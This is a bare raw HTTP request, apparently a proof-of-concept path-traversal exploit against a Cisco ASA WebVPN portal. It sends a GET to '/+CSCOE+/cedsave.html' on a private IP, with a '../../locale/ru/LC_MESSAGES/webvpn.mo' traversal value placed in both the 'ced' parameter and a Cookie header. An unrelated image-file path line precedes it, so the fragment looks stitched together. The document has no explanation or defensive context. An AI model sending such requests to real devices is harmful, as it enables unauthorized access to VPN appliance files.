 GET
/+CSCOE+/cedsave.html?obj=DfltCustomization&preview=logon&f=logon&pf=logon&ced
=../../locale/ru/LC_MESSAGES/webvpn.mo HTTP/1.1
Host: 192.168.254.222
Accept: */*
Cookie: ced=../../locale/ru/LC_MESSAGES/webvpn.mo
Content-Length: 2